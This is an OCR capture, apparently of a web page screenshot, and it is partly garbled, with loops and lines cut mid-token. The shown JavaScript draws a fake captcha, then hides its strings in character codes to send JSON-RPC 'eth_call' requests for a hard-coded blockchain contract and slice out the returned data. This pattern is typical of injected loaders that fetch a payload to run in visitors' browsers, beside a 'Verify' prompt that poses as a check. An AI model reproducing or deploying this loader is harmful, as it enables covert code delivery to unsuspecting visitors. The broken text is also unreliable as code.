
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz chip
Read More
Leave a comment